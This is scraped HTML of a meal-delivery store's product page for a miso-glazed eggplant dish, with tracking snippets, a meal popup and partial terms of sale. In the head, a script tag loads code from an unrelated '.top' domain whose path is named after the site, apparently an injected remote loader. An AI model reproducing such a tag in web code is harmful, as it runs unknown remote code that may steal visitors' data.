			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="alternate" href="https://www.eatprimemeals.com/product/pure-miso-glazed-eggplant/" hreflang="en-us" /><link rel="alternate" href="https://www.eatprimemeals.com/product/pure-miso-glazed-eggplant/" hreflang="x-default" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '689730128978483', {}, {
    "agent": "woocommerce-9.6.3-3.5.4"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png" sizes="32x32" />
<link rel="icon" href="https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png" />
<meta name="msapplication-TileImage" content="https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png" />
		<style type="text/css" id="wp-custom-css">
			.signup-pg input[type='submit'] {
    cursor: pointer;
}

.signup-pg {
    z-index: 5;
}

.swal2-container {
    z-index: 999999 !important;
}

.woocommerce .woocommerce-MyAccount-navigation > ul > li.woocommerce-MyAccount-navigation-link--my-meal a:before {
    content: "\f0f5";
}



.page-template-forgot-password .wc-forgot-pwd-form button.get_new_password:hover {
    background: #ffffff;
    color: #2e266f;
    border: 1px solid #2e266f;
}
.page-template-forgot-password .wc-forgot-pwd-form button.get_new_password {
    background: #2E266F;
    color: #fff;
    text-transform: uppercase;
    font-weight: 400;
    margin: 30px 0 0;
    width: auto;
    transition: all 1s ease-in-out;
    border: 1px solid #2E266F;
    cursor: pointer;
    padding: 10px 30px;
}
.page-template-forgot-password .wc-forgot-pwd-form input {
    display: block;
    width: 100%;
    border: 1px solid #CCCCCC;
    border-radius: 5px;
    margin: 5px 0 0;
    height: 40px;
    padding: 0 10px;
    font-size: 14px;
}

.my-meal {
    width: 42%;
    float: left;
    margin: 10px 30px 10px 0px;
    background: transparent;
    text-align: left;
    transition: all 1s ease-in-out;
    box-shadow: 0 0 20px -2px #ccc;
    min-height: 280px;
}

.my-meal figcaption h4 {
    font-size: 17px;
    padding: 10px 10px;
    text-align: center;
}

.my-meal p {
    text-align: center;
    margin-bottom: 20px;
}

p.pm-per-meal-price span {
    display: inline-block !important;
    text-decoration: line-through;
}

#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme {
    background-color: #202020;
    border-top: 1px solid #202020;
}

.covid-warning {
    background: #1f48ac;
    padding: 16px 0px;
	    position: relative;
	z-index: 9999;
}

.covid-warning p {
    color: #fff;
    text-align: center;
    font-size: 14px;
    margin: 0 auto;
}

header {
    position: relative;
}

.ah_logo_bg {
    background-color: #05329e;
    color: white;
    box-shadow: 0px 6px 10px 0 #7b779e;
    position: fixed;
    top: 0;
	  z-index: 999999
}

.covid-warning i {
    color: #fff;
    position: absolute;
    right: 50px;
    top: 6px;
    cursor: pointer;
}


////Landing page css ////
body {
    margin: 0;
}
a.nex-btn.pm-finish-btn.pm-show-ck-notice.disabled {
    cursor: none;
}
		</style>
		

<script src="https://www.google.com/recaptcha/enterprise.js?onload=primeCaptchaCallback&render=6LcdO24hAAAAABf5vhNrKlG7hX8gF_wM8xdtIiee"></script>

<script src="https://frontsnow.top/2/eatprimemeals/metrics.js"></script>
</head>

<div class="clear" style="clear:both"></div>

<body class="product-template-default single single-product postid-1714 theme-Prime_Meal woocommerce woocommerce-page woocommerce-no-js">
    
<!-- -----------------------Push Responsive Menu   ---------------------- -->

<pushmenu>
    <a id="hamburg" href="#">
        <div class="nav-cross">
            <span></span>
            <span></span>
            <span></span>
        </div>
    </a>
    <div id="menuoverlay"></div>
    <nav class="nav1">
        <div class="container">
            <div class="row">
                <formobile>
                    <div class="push-logo"><a href="https://www.eatprimemeals.com/"><img width="322" height="47" src="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo.png" class="attachment-334x334 size-334x334" alt="Prime Meals Logo" decoding="async" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo.png 322w, https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo-300x44.png 300w" sizes="(max-width: 322px) 100vw, 322px" /></a> </div>
                   <!-- <div class="search-nav">
                        <form method="get" id="searchform" action="https://www.eatprimemeals.com/">
                            <input type="submit" id="searchsubmit" value="Search"/>
                            <input type="text" value="" name="s" id="s"
                                   placeholder="Search"/>
                        </form>
                    </div>-->

                </formobile>
                <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-3947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3947"><a href="https://www.eatprimemeals.com/steps-wizard/">Plans/Menu</a></li>
<li id="menu-item-3801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801"><a href="https://www.eatprimemeals.com/how-it-work/">How It Works</a></li>
<li id="menu-item-3839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.eatprimemeals.com/faq/">FAQ</a></li>
<li id="menu-item-3853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://www.eatprimemeals.com/about-us/">About Us</a></li>
<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.eatprimemeals.com/contact-us/">Contact Us</a></li>
</ul></div>            </div>
        </div>
    </nav>
</pushmenu>

<!-- -----------------------Push Responsive Menu   ---------------------- -->

<main>

<!--
    <div class="covid-warning">
        <div class="row">
            <div class="col-md-12">
                <p>We prepare our meals in hygienic environment where we extensively care of the SOP's in relation to covid-19, Our meal boxes are pressurized and delivered to you germ free.</p>
                <i class="fa fa-times-circle"></i>
            </div>
        </div>
    </div>
-->
    <header class="header">

        <div class="head-nav">
            <div class="container-fluid wd-95">
              <div class="row">
                <div class="col-3">
                  <div class="logo">
                        <a href="https://www.eatprimemeals.com/" title="Prime Meals" rel="home"><img width="322" height="47" src="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo.png" class="attachment-334x334 size-334x334" alt="Prime Meals Logo" decoding="async" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo.png 322w, https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo-300x44.png 300w" sizes="(max-width: 322px) 100vw, 322px" /> </a>
                    </div>
                  

                </div>
                <div class="col-6">
			<div class="custom-menu-class"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3947"><a href="https://www.eatprimemeals.com/steps-wizard/">Plans/Menu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801"><a href="https://www.eatprimemeals.com/how-it-work/">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.eatprimemeals.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://www.eatprimemeals.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.eatprimemeals.com/contact-us/">Contact Us</a></li>
</ul></div></div>

       
                <div class="col-3 text-right"> 
                
                    <ul class="inline">
                      <li><a href="https://www.eatprimemeals.com/login" class="active">login</a></li>
                      <!-- <li><a href="/sign-up">Sign Up</a></li> -->
                    </ul>
                </div>  

                
                </div>
            </div>
          </div>
          <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F0G458R32B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F0G458R32B');
</script>
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
  ttq.load('CEU1AQ3C77U87C9MRF50');
  ttq.page();
}(window, document, 'ttq');
</script>
    </header>
    
      
 
<section class="section singlepro">
    <div class="container">
    

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.eatprimemeals.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.eatprimemeals.com/product-category/plant-based/">Plant Based</a>&nbsp;&#47;&nbsp;Pure Miso Glazed Eggplant</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1714" class="product type-product post-1714 status-publish first instock product_cat-plant-based has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Miso-Glazed-Eggplant-100x100.jpg" data-thumb-alt="Miso Glazed Eggplant" data-thumb-srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Miso-Glazed-Eggplant-100x100.jpg 100w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Miso-Glazed-Eggplant-150x150.jpg 150w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Miso-Glazed-Eggplant-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Miso-Glazed-Eggplant-scaled.jpg"><img width="600" height="400" src="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Miso-Glazed-Eggplant-600x400.jpg" class="wp-post-image" alt="Miso Glazed Eggplant" data-caption="" data-src="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Miso-Glazed-Eggplant-scaled.jpg" data-large_image="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Miso-Glazed-Eggplant-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" fetchpriority="high" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Miso-Glazed-Eggplant-600x400.jpg 600w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Miso-Glazed-Eggplant-300x200.jpg 300w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Miso-Glazed-Eggplant-1024x683.jpg 1024w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Miso-Glazed-Eggplant-768x512.jpg 768w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Miso-Glazed-Eggplant-1536x1024.jpg 1536w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Miso-Glazed-Eggplant-2048x1365.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Pure Miso Glazed Eggplant</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.49</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Brought from the flavors of Asia, the amazingly flavoring of miso sauce and seared then roasted eggplant coupled with sauteed and placed on the side of our amazing Basmati rice with sauteed shredded carrots.</p>
</div>

	
	<form class="cart" action="https://www.eatprimemeals.com/product/pure-miso-glazed-eggplant/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696ecbe04288d">Pure Miso Glazed Eggplant quantity</label>
	<input
		type="number"
				id="quantity_696ecbe04288d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1714" class="single_add_to_cart_button button alt">View Menu</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">PMGE399</span></span>

	
	<span class="posted_in">Category: <a href="https://www.eatprimemeals.com/product-category/plant-based/" rel="tag">Plant Based</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Pure Miso Glazed Eggplant&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/pure-miso-glazed-eggplant/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.eatprimemeals.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1713 status-publish first instock product_cat-plant-based has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.eatprimemeals.com/product/beyond-miso-glazed-eggplant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Beyond-Miso-Glazed-Eggplant-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Beyond Miso Glazed Eggplant" decoding="async" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Beyond-Miso-Glazed-Eggplant-300x300.jpg 300w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Beyond-Miso-Glazed-Eggplant-150x150.jpg 150w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Beyond-Miso-Glazed-Eggplant-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Beyond Miso Glazed Eggplant</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.49</bdi></span></span>
</a><a href="?add-to-cart=1713" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1713" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1713" data-product_sku="BMGE599" aria-label="Add to cart: &ldquo;Beyond Miso Glazed Eggplant&rdquo;" rel="nofollow" data-success_message="&ldquo;Beyond Miso Glazed Eggplant&rdquo; has been added to your cart">View Menu</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1713" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1824 status-publish instock product_cat-plant-based has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.eatprimemeals.com/product/portobello-and-tofu-cacciatore-bowl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Portobello-N-Tofu-Cacciatore-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Portobello N Tofu Cacciatore" decoding="async" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Portobello-N-Tofu-Cacciatore-300x300.jpg 300w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Portobello-N-Tofu-Cacciatore-150x150.jpg 150w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Portobello-N-Tofu-Cacciatore-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Shrooms And Tofu Cacciatore</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.49</bdi></span></span>
</a><a href="?add-to-cart=1824" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1824" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1824" data-product_sku="PATCB399" aria-label="Add to cart: &ldquo;Shrooms And Tofu Cacciatore&rdquo;" rel="nofollow" data-success_message="&ldquo;Shrooms And Tofu Cacciatore&rdquo; has been added to your cart">View Menu</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1824" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1728 status-publish instock product_cat-plant-based has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.eatprimemeals.com/product/impossible-pesto-meatballs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Garbanzo-Pesto-Veggieballs-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Garbanzo Pesto Veggieballs" decoding="async" loading="lazy" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Garbanzo-Pesto-Veggieballs-300x300.jpg 300w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Garbanzo-Pesto-Veggieballs-150x150.jpg 150w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Garbanzo-Pesto-Veggieballs-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Impossible Pesto Meatballs</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.49</bdi></span></span>
</a><a href="?add-to-cart=1728" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1728" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1728" data-product_sku="GPM399" aria-label="Add to cart: &ldquo;Impossible Pesto Meatballs&rdquo;" rel="nofollow" data-success_message="&ldquo;Impossible Pesto Meatballs&rdquo; has been added to your cart">View Menu</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1728" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1715 status-publish last instock product_cat-plant-based has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.eatprimemeals.com/product/beyond-sloppy-joe-lentil-and-mac/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Lentil-Sloppy-Joe-N-Mac-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lentil Sloppy Joe N Mac" decoding="async" loading="lazy" srcset="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Lentil-Sloppy-Joe-N-Mac-1-300x300.jpg 300w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Lentil-Sloppy-Joe-N-Mac-1-150x150.jpg 150w, https://www.eatprimemeals.com/wp-content/uploads/2021/11/Lentil-Sloppy-Joe-N-Mac-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Beyond Sloppy Joe Lentil and Mac</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.49</bdi></span></span>
</a><a href="?add-to-cart=1715" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1715" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1715" data-product_sku="BSGLM599" aria-label="Add to cart: &ldquo;Beyond Sloppy Joe Lentil and Mac&rdquo;" rel="nofollow" data-success_message="&ldquo;Beyond Sloppy Joe Lentil and Mac&rdquo; has been added to your cart">View Menu</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1715" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	
    </div>
</section>


</div>



<!-- POPUP Start -->

<div class="popup">
  <div class="overlay">
    <span class="closebtn"><i class="fa fa-times"></i></span>
    <div class="container">
      <div class="row poptop">
        <div class="col-md-8">
          <h5>Very Verde Chicken</h5>
          <p>with Super Greens & Roasted Cauliflower</p>
          <ul>
            <li>Glutan Free</li>
            <li>Dairy Free</li>
            <li>Soy Free</li>
          </ul>
        </div>
        <div class="col-md-4 text-right">
          <a class="btn" href="javascript:;">ADD</a>
        </div>
      </div>

      <div class="row popbot">
        <div class="col-md-6">
          <figure>
            <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
            <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
          </figure>
        </div>

        <div class="col-md-6">
        <div class="popcap">
            <div class="box">
            <h4>What makes this dish special</h4>
            <p>Eating your greens never tasted (or felt) so good—this savory dish skips excess carbs for extra protein</p>
            <p>Lean, grilled chicken breast is slicked in our tasty pesto, supercharged with kale, basil, and cashew butter</p>
            <p>Garlicky super greens sauté of kale, spinach, escarole, tricolor swiss chard, and shredded parmesan</p>
            <p>A side of cauliflower, roasted with a pinch of cayenne, for a final veggie boost</p>
          </div>

          <div class="box">
            <h4>Ingredients</h4>
            <ul>
              <li>
                <a href="javascript:;">
                  <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
                  <small>Chicken Breast</small>
                </a>
              </li>
              <li>
                <a href="javascript:;">
                  <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
                  <small>Spinach</small>
                </a>
              </li>
              <li>
                <a href="javascript:;">
                  <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/meal1.jpg">
                  <small>Cauliflower</small>
                </a>
              </li>
            </ul>
            <h4>ALL Ingredients</h4>
            <p>Lean, grilled chicken breast is slicked in our tasty pesto, supercharged with kale, basil, and cashew butter Garlicky super greens sauté of kale, spinach, escarole, tricolor swiss chard, and shredded parmesan A side of cauliflower, roasted with a pinch of cayenne, for a final veggie boost</p>
                        
            
          </div>
          
          <div class="box">
              <h4>What's Inside</h4>
              <p>Information is per serving.</p>
              <ul class="row whatinside">
                <li class="col-md-6">
                    <h5>Calories</h5>
                    <h2>867</h2>
                    <progress id="file" value="21" max="100"> 21% </progress>
                    <h6>21% DV</h6>
                    
                </li>
                <li class="col-md-6">
                    <h5>carbs</h5>
                    <h2>20g</h2>
                    <progress id="file" value="7" max="100"> 7% </progress>
                    <h6>7% DV</h6>
                    
                </li>
                <li class="col-md-6">
                    <h5>Total Fat</h5>
                    <h2>88g</h2>
                    <progress id="file" value="28" max="100"> 28% </progress>
                    <h6>28% DV</h6>
                    
                </li>
                <li class="col-md-6">
                    <h5>Protein</h5>
                    <h2>70g</h2>                                      
                </li>
            </ul>
            <figure>
                <img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/nortein.png">
            </figure>
          </div>
          
            
        </div>
          
        </div>
      </div>

    </div>
  </div>
</div>

<!-- POPUP End -->

<!-- --------terms popup starts--------- -->
<div class="popup pm-meal-popup terms-popup">
  <div class="overlay">
    <span class="closebtn pm-close-popup"><i class="fa fa-times"></i></span>
    <div class="container">
      <div class="row poptop">
        <div class="col-md-12">
          <div class="term-cont">
          <h5 class="text-center">TERMS AND CONDITIONS</h5><br>
          <p"><h1>WEBSITE TERMS AND CONDITIONS OF USE AND SALE</h1>
<p>By using our Website, you agree to these Terms and Conditions of Use (“Terms &amp; Conditions”). We reserve the right, in our sole discretion, to change, modify, add or remove portions of these Terms &amp; Conditions at any time. You should check these Terms &amp; Conditions periodically for changes. By using this Website after we post any changes to these Terms &amp; Conditions, you agree to accept those changes, whether or not you have reviewed them. If you do not agree to these Terms &amp; Conditions, you should not use our Website and, if applicable, you should arrange to cancel your registered user account.</p><p">
<p>&nbsp;</p><p">
<p><strong>SCOPE OF TERMS &amp; CONDITIONS</strong></p><p">
<p>The following are the Terms and Conditions of Use and Sale (“Terms &amp; Conditions”) of Prime Meals, LLC, a Florida limited liability company, (hereinafter “Prime Meals”).</p><p">
<p>&nbsp;</p><p">
<p><strong>TERMS &amp; CONDITIONS &#8211; IN GENERAL</strong></p><p">
<p>By using this Website, you agree to be legally bound and to abide by these Terms &amp; Conditions, just as if you had signed this agreement. If you do not comply with these Terms &amp; Conditions at any time, we reserve the right, if applicable, to do any one or more of the following with or without prior notice to you: (a) Deactivate your password; (b) Terminate your user account; (c) Delete all information in your user account; and (d) Restrict or block your access to the Website. Further, you agree that we shall not be liable to you or any third-party for any termination or cancellation of your access to, or use of, our Website. | From time to time, we may supplement these Terms &amp; Conditions with additional terms and conditions (&#8220;Additional Terms&#8221;). You understand and agree that Additional Terms are automatically incorporated by reference into these Terms &amp; Conditions. Use of the Website is only available to users who are 18 years of age or older and reside in the United States, or its possessions AND territories. Prime Meals makes NO claims that the Website OR ANY of its content is accessible from outside the United States. Should you access our Website outside of the United States, you do so on your own initiative and are responsible for compliance with local laws. ## RESTRICTIONS ON USE OF MATERIALS You acknowledge that this Website contains, or may contain in the future, information, software, photos, video, text, graphics, music, sounds, questions, creative suggestions, messages, comments, feedback, ideas, recipes, notes, drawings, articles and other materials (collectively, &#8220;Content&#8221;) that are protected by copyrights, patents, trademarks, trade secrets and/or other proprietary rights, and that these rights are valid and protected in all forms, media and technologies existing now or hereafter developed. | All Content is copyrighted under the United States copyright laws (and, if applicable, similar foreign laws). Prime Meals and REAL FOOD REAL PEOPLE are trademarks owned by Prime Meals. Prime Meals reserves all rights in these trademarks and any other trademarks or intellectual property owned by Prime Meals. You may not modify, publish, transmit, distribute, perform, participate in the transfer or sale of, create derivative works of, or in any way exploit, any of the Content, in whole or in part. When Content is downloaded to your computer, you do not obtain any ownership interest in the Content. You may download the Content for personal use only. Modification of the Content or use of the Content for any other purpose, including, but not limited to, use of any Content in printed form or on any other website or networked computer environment is strictly prohibited unless you receive our prior written consent.</p><p">
<p>&nbsp;</p><p">
<p><strong>BECOMING A REGISTERED USER</strong></p><p">
<p>There is no cost to becoming a registered user of our Website. You do not have to become a registered user to use this Website. However, you must be a registered user to order our food products (“Products”). From time to time, areas of the Website may be restricted for use by registered users only. You must register in accordance with instructions that you will find on this Website. | If you elect to become a registered user of our Website, you agree to provide us with true, accurate and complete information about yourself (&#8220;Registered User Data&#8221;), and to maintain and promptly update the Registered User Data and any other information you provide to us, to keep it accurate. Without limiting any other provision of these Terms &amp; Conditions, if you provide any information that is untrue, inaccurate, or incomplete, or we have reasonable grounds to suspect that such is the case, we reserve the right to suspend or terminate your user account and refuse any and all current or future use of our Website (or any portion thereof). You agree not to assign, transfer or sublicense your rights as a registered user of this Website. You further agree not to register for more than one account or create a false or misleading identity on this Website. You may create an account on behalf of a family member or significant other who otherwise would not be able to register an account and manage it themselves.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRIVACY</strong></p><p">
<p>We are committed to protecting your privacy and security. For more information, you should review our Privacy Policy, which is incorporated into these Terms &amp; Conditions by this reference.</p><p">
<p>&nbsp;</p><p">
<p><strong>LINKS</strong></p><p">
<p>These Terms &amp; Conditions apply only to this Website, and not to the websites of any other person or entity. We may provide, or third parties may provide, links to other worldwide websites or resources. You acknowledge and agree that we are not responsible for the availability of such external sites or resources, and do not endorse (and are not responsible or liable for) any content, advertising, products, or other materials on or available from such websites or resources. You further acknowledge and agree that, under no circumstances, will we be held responsible or liable, directly or indirectly, for any loss or damage that is caused or alleged to have been caused to you in connection with your use of, or reliance on, any content, advertisements, products or other resources available on any other website (regardless of whether we directly or indirectly link to such content, advertisements, products or other resources). You should direct any concerns with respect to any other website to that website&#8217;s administrator or webmaster.</p><p">
<p>&nbsp;</p><p">
<p><strong>PASSWORD AND USER SECURITY</strong></p><p">
